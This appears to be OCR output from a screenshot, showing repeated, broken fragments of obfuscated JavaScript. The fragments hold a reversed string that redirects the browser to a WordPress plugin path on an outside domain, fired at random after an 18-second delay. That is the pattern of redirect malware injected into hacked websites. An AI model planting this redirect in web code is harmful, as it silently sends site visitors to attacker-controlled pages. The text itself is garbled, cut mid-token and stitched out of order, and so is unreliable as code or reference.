
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)